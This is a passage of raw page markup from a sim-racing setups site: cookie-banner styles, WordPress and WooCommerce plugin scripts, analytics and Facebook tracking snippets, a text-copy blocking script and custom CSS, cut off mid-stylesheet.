0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
</script>
<script src="https://solox.gg/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js" id="cookie-law-info-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/underscore.min.js" id="underscore-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="wp-util-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://solox.gg/wp-includes/js/wp-util.min.js" id="wp-util-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/imagesloaded.min.js" id="imagesLoaded-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="sdm-scripts-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var sdm_ajax_script = {"ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php"};
</script>
<script id="wc-add-to-cart-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/solox.gg\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script id="woocommerce-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/vendor/lottie/lottie.min.js" id="wpra-lottie-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="wpra-front-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wpreactions = {"ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","emojis_base_url":{"builtin":"https:\/\/solox.gg\/wp-content\/plugins\/wpreactions-pro\/assets\/emojis\/","custom":"https:\/\/solox.gg\/wp-content\/uploads\/wpreactions\/emojis\/"},"social_platforms":{"facebook":{"label":"Facebook","color":"#3b5998","url":{"desktop":"https:\/\/www.facebook.com\/sharer\/sharer.php?u="}},"twitter":{"label":"Twitter","color":"#000000","url":{"desktop":"https:\/\/twitter.com\/intent\/tweet?text="}},"whatsapp":{"label":"Whatsapp","color":"#25d366","url":{"desktop":"https:\/\/api.whatsapp.com\/send?text=","mobile":"whatsapp:\/\/send?text="}},"linkedin":{"label":"Linkedin","color":"#0077b5","url":{"desktop":"https:\/\/www.linkedin.com\/shareArticle?url="}},"pinterest":{"label":"Pinterest","color":"#bd081c","url":{"desktop":"https:\/\/pinterest.com\/pin\/create\/link\/?url="}},"messenger":{"label":"Messenger","color":"#0078FF","url":{"desktop":"https:\/\/www.facebook.com\/dialog\/send?app_id=140586622674265&redirect_uri=https:\/\/facebook.com&link=","mobile":"fb-messenger:\/\/share?link="}},"reddit":{"label":"Reddit","color":"#ff4500","url":{"desktop":"https:\/\/reddit.com\/submit?url="}},"telegram":{"label":"Telegram","color":"#0088cc","url":{"desktop":"https:\/\/t.me\/share\/url?url="}},"tumblr":{"label":"Tumblr","color":"#001935","url":{"desktop":"https:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl="}},"vkontakte":{"label":"VKontakte","color":"#5181B8","url":{"desktop":"https:\/\/vk.com\/share.php?url="}},"gmail":{"label":"Gmail","color":"#EA4335","url":{"desktop":"https:\/\/mail.google.com\/mail\/?view=cm&su=Shared%20with%20wpreactions&body=","mobile":"mailto:?Subject=Shared%20with%20wpreactions&body="}},"email":{"label":"Email","color":"#424242","url":{"desktop":"mailto:?Subject=Shared%20with%20wpreactions&body="}}},"version":"3.1.13","is_user_logged":""};
</script>
<script src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/js/front.js" id="wpra-front-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><style>
@import url('https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&family=Quicksand:wght@300..700&display=swap');
</style><script id="wpcp_disable_selection" type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="pmdelayedscript" data-perfmatters-type="text/javascript" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["nascar-heat","nascar-heat-5","setups"],"pagePostAuthor":"Alessio Lorandi","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" type="pmdelayedscript" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVBSWJ3');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-disabled, font_display-auto">
			<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">

				fbq('init', '431955085909979', {}, {
    "agent": "woocommerce-9.6.2-3.3.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.6.2",
    "pluginVersion": "3.3.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<script src="https://cdn.botpress.cloud/webchat/v1/inject.js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://mediafiles.botpress.cloud/c21f72c1-4d5d-4fe3-9560-67ca1e74ae6c/webchat/config.js" defer type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script><style id="wpreactions-style-global">.wpra-plugin-container[data-source="global"] .arrow-badge {background-color: #ff0015;top: -12px;min-width: 27px;height: 16px;border-radius: 3px;} .wpra-plugin-container[data-source="global"] .arrow-badge > .tail {border-top-color: #ff0015;} .wpra-plugin-container[data-source="global"] .arrow-badge > .count-num {color: #ffffff;font-size: 12px;font-weight: 300;} .wpra-plugin-container[data-source="global"]  {justify-content: center;} .wpra-plugin-container[data-source="global"] .wpra-call-to-action {color: #000000;font-size: 25px;font-weight: 600;display: block;} .wpra-plugin-container[data-source="global"] .wpra-reactions {border-color: #ffffff;border-width: 0px;border-radius: 50px;border-style: solid;background: #ffffff;} .wpra-plugin-container[data-source="global"] .wpra-flying {color: #000000;font-size: 16px;font-weight: 300;} .wpra-plugin-container[data-source="global"] .wpra-reaction-animation-holder {width: 61px;height: 61px;margin: 1px;padding: 0px;} .wpra-plugin-container[data-source="global"] .wpra-reaction-static-holder {width: 62px;height: 62px;margin: 6px;padding: 0px;} .wpra-plugin-container[data-source="global"] .wpra-share-expandable-more {border-radius: 5px;} .wpra-plugin-container[data-source="global"] .wpra-share-expandable-counts {font-size: 30px;font-weight: 700;color: #000000;} .wpra-plugin-container[data-source="global"] .share-btn {border-radius: 5px;} </style><style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://solox.gg/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://solox.gg/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://solox.gg/wp-content/uploads/2021/10/cropped-thunder-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://solox.gg/wp-content/uploads/2021/10/cropped-thunder-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://solox.gg/wp-content/uploads/2021/10/cropped-thunder-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://solox.gg/wp-content/uploads/2021/10/cropped-thunder-2-1-270x270.png" />
		<style id="wp-custom-css">
			/* .elementor.elementor-2015752 {
    width: 125% !important;
    max-width: 110% !important;
    left: -8%;
    position: relative;
} */
/* .single-post .ast-container  *{
font-family: Arial, Helvetica, sans-serif;
} */
#htwlquick-viewmodal{
	display: none;
}
body *{
font-family: "Montserrat", sans-serif;
}
body.single-post *{
font-family: "Quicksand", sans-serif;
}
.woocommerce-MyAccount-navigation ul{
	padding: 0;
}
.custom-download-filter{
	--bs-gutter-x: 0rem!important;
}

.elementor-column-gap-default>.elementor-column>.elementor-element-populated{
	padding: 10px 0;
}
/*  */
.gtranslate_wrapper {
    position: fixed;
    bottom: 10px;
    left: 10px;
}
/* h1.entry-title { display: none !important; } */
/* .woocommerce { padding-bottom: 5%; padding-top: 5%; } */
.u-column1.col-1.woocommerce-Address {
    width: 100% !important;
}

.ast-single-post .entry-content a, .ast-comment-content a:not(.ast-comment-edit-reply-wrap a) {
    text-decoration: none;
    font-family: 'Barlow Semi Condensed',sans-serif;
   
}
li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address {
    display: none;
}



p { 
font-size:20px; 
}

h1 { 
font-size:38px; 
}

h2 { 
font-size:34px; 
}

h3 { 
font-size:29px; 
}

@media (max-width: 786px){
body{
overflow-x:hidden!important;
}
}
	
@media (max-width: 786px){
#secondary1 {
    display:none;
}
}

/* Product Archive Filter */
.grid-to-change.elementor-wc-products ul.products{
    display: grid;
    grid-row-gap: 20px!important;
    margin-top: 20px;
}
.grid-to-change ul.products li.product, 
.grid-to-change ul.products li.product{
    margin-bottom: 0px;
}
/* Add To Cart Button */
ul.woolentor-btn-text-cart li{
	padding: 0!important;
}
ul.woolentor-btn-text-cart li a{
    background-color: #A527D0!Important;
    padding: 10px 40px !important;
	border-radius: 3px!important;
}
ul.woolentor-btn-text-cart{
/*     border-radius: 10px!important; */
/* transition: transform 0.1s; */
	background: transparent!important;
}
ul.woolentor-btn-text-cart:hover{
/* 	overflow: hidden!important;
	transform: scale(.95); */
}
.woocommerce-js a.button:hover{
	transform: translate(-0.25rem, -0.25rem);
    box-shadow: .25rem .25rem 0rem black;
	background-color: #8118a4!important;
}
.woocommerce-js a.button:active{
	transform: translate(0, 0);
  box-shadow: none;
}
/* sideber Hover */

.cat-item:hover > span {
  color: #A527D0 !important;
		border-color:#A527D0 !important;
}
.cat-item:hover >a, .cat-item:hover >span {
  color: #A527D0 !important;
}
/* Box Animation */
.wlshop-grid-area .ht-product-inner:hover {
    transform: scale(1.008) translateY(-5px);
    box-shadow: 0 8px 20px 0 rgba(0,0,0,.15), 0 1px 2px 0 rgba(0,0,0,.16);
  }
.wlshop-grid-area .ht-product-inner{
	transition: all 150ms ease !important;
}
/* Product Grid Center */
.ht-product-title, .ht-product-price, .price,.ht-product-action{
	text-align:center;
	margin:auto !important;
	justify-content:center !important;
}
.ht-product-price{
	margin-top:15px !important;
}
.ht-product.ht-col-lg-3.ht-col-md-6.ht-col-sm-6.ht-col-xs-12.mb-30.product.ht-product-action-bottom-content.ht-product-countdown-fill[data-id="2022257"] {
  display: none !important; 
}
body.woocommerce, .woocommerce {
    padding: 0!important;
		margin: 0 !important;
}

.grid-to-change .onsale,.grid-to-change .star-rating{
	display: none!important;
}

/* ACC subscription ads */
.acc_subscription{
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.19);
    padding: 10px 10px 15px 10px !important;
	text-align: center;
}
/* Checkout page*/
.page-id-2015751 .woocommerce-message, .woocommerce-info {
	border:none;
}
.page-id-2015751 .product-name .product-quantity, .page-id-2015751 .woocommerce-form-coupon-toggle, .page-id-2015751 .woocommerce-form-coupon{
	display:none!important;
}
.page-id-2015751 .entry-content .woocommerce-privacy-policy-text P {
	display:none; 
}
.modal-body{
	text-align: center;
}
h5#exampleModalLabel {
    margin-left: 108px;
}
h1.entry-title {
    display: none !important;
}
.col-md-12 p {
    margin-top: -8px;
}
.woocommerce-MyAccount-content .custom-download-limit p{
		margin-bottom: 0!important;
}
h2{
	font-weight: 600!important;
}
.single-post h3{
	margin-bottom: 20px;
}

/* Related Products  */
.jet-listing .slick-slider .slick-list, .jet-listing .slick-slider .slick-track, .jet-listing-dynamic-field__content .slick-slider .slick-list, .jet-listing-dynamic-field__content .slick-slider .slick-track {
max-height: 400px;
}
@media (max-width: 768px){
	.jet-listing .slick-slider .slick-list, .jet-listing .slick-slider .slick-track, .jet-listing-dynamic-field__content .slick-slider .slick-list, .jet-listing-dynamic-field__content .slick-slider .slick-track {
max-height: 440px;
}
}
.woocommerce-js .elementor-element-56a4a39  h2 {
    margin-bottom: 0em;
}

.post-2015752 .woocommerce-MyAccount-content 
table.table.table-bordered td{
    align-items: center;
}
.post-2015752 .woocommerce-MyAccount-content 
table.table.table-bordered td p{
    margin: 0px;
}
.post-2015752 .woocommerce-MyAccount-content 
table.table.table-bordered td .downurl br{
    display: none;
}

.elementor-element-e14a233 .woocommerce{
    padding: 10px!important;
}
.post-2015752 .row.py-4.d-flex.align-items-center {
    padding: 0!important;
    margin-bottom: 0px;
    margin-top: -30px;
}
.post-2015752 .woocommerce-MyAccount-content #nav .active{
	background-color: #a627d0;
	color: white;
}

/* Header */
.site-header-above-section-right > div{
	display: inline-block;
}
.ast-header-woo-cart{
	min-width: 120px;
	justify-content: end;
	align-items: center;
}
.ast-builder-menu-1 .menu-item > .menu-link {
  font-size: 18px;
	font-family: 'Barlow Semi Condensed',sans-serif;
}
.ast-woo-header-cart-total{
	font-size: 12px;
}

/* Layout Shift Fix */
.single-product.woocommerce-js div.product form.cart .button.single_add_to_cart_button {
    padding: 10px 20px;
}
.single-product .quantity{
	display: none;
}
.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-text, a, li, span {
    transition: none;
}
.woocommerce-js div.product form.cart {
    justify-content: center;
    display: flex;
}
.elementor-element-9a390d6  form.cart {
